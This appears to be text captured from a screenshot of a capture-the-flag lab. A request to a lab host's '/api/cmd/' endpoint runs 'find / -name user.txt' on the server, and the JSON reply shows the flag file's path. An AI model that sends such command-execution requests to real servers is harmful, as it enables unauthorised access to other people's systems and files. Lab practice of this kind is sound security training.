 10.10.209.71:3000/api/cmd/find %2f -name "user.txt"
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
stdout: "/home/bestadmin/user.txt\n"
stderr: ""